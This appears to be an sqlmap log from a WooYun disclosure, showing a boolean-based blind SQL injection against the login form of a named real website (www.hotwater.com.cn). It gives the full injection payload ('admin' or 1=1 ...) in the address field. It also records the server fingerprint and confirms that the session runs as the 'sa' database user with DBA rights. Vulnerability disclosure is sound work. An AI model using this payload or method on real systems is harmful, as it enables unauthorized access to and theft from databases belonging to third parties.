 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=dDwxODQwNTkzOTM5O3Q8O2w8aTwxPjs+O2w8dDw7bDxpPDc+Oz47bD
xOPHA8cDxsPFRleHQ7PjtsPOeUqOaIt+S4jeWtmOWcqO+8jOivt+ehruiupOaYr+WQpueUs+ivt+W8g
OmAmui/hOhPVFdBVEVS57O757uf5p2D6ZmQ77yBOz4+Oz47Oz47Pj47Pj47bDxPaOJ1dHRvbjs+PuNr
X8cINg+frrNtoWT27LrUKr8O&TextBoxeAddress=admin' or 1=1 AND 9271=9271 -- -&OkBut
ton.x=61&OkButton.y=34&UserPasswordTextBox=aaaa
---
[17:29:01] [INFO] testing Microsoft SQL Server
[17:29:01] [INFO] confirming Microsoft SQL Server
[17:29:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2008
[17:29:01] [INFO] fetching current user
[17:29:01] [INFO] resumed: sa
current user: 'sa'
[17:29:01] [INFO] testing if current user is DBA
current user is DBA: True
[17:29:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/www.hotwater.com.cn'
www.wooyun.org